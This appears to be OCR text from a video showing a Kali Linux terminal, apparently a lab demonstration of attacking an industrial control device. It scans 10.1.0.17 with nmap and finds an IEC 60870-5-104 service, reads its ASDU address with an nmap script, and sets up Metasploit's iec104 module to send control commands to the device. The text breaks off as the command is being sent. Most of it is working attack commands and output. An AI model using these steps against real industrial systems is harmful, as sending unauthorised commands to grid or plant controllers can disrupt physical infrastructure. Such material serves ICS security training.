 1 2 3 4
0:44
kali@kali: ~
Datei Aktionen Bearbeiten Ansicht Hilfe
┌──(kali㉿kali)-[~]
└─$ nmap 10.1.0.17 -Pn -p-
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-04 00:41
Nmap scan report for 10.1.0.17
Host is up (0.0025s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT     STATE SERVICE
22/tcp   open  ssh
2404/tcp open  iec-104
Nmap done: 1 IP address (1 host up) scanned in 29.66 second
┌──(kali㉿kali)-[~]
└─$ find /usr/share/nmap/ -name iec*.nse
/usr/share/nmap/scripts/iec-identify.nse
┌──(kali㉿kali)-[~]
└─$ nmap 10.1.0.17 -Pn -p 2404 --script iec-identify.nse
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-04 00:43
Nmap scan report for 10.1.0.17
Host is up (0.00098s latency).
PORT     STATE SERVICE
2404/tcp open  iec-104
| iec-identify:
|   ASDU address: 7720
|_  Information objects: 59
Nmap done: 1 IP address (1 host up) scanned in 13.28 second
┌──(kali㉿kali)-[~]
└─$
Michael John <mjohn.info@gmail.com>
Available actions:
Name          Description
----          -----------
SEND_COMMAND  Send command to device
Check supported:
No
Basic options:
Name                Current Setting  Required  Description
----                ---------------  --------  -----------
ASDU_ADDRESS        1                yes       Common Address of ASDU
COMMAND_ADDRESS     0                yes       Command Address / IOA Address
COMMAND_TYPE        100              yes       Command Type
COMMAND_VALUE       20               yes       Command Value
ORIGINATOR_ADDRESS  0                yes       Originator Address
RHOSTS                               yes       The target host(s), see https://github.com/ra
pid7/metasploit-framework/wiki/Using-Metasplo
it
RPORT               2404             yes       The target port (TCP)
Description:
This module allows sending 104 commands.
msf6 auxiliary(client/iec104/iec104) > set RHOSTS 10.1.0.17
RHOSTS => 10.1.0.17
msf6 auxiliary(client/iec104/iec104) > set A
set ACTION        set ASDU_ADDRESS
msf6 auxiliary(client/iec104/iec104) > set ASDU_ADDRESS 7720
ASDU_ADDRESS => 7720
msf6 auxiliary(client/iec104/iec104) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(client/iec104/iec104) > run
[*] Running module against 10.1.0.17
[+] 10.1.0.17:2404 - Received STARTDT_ACT
[*] 10.1.0.17:2404 - Sending 104 command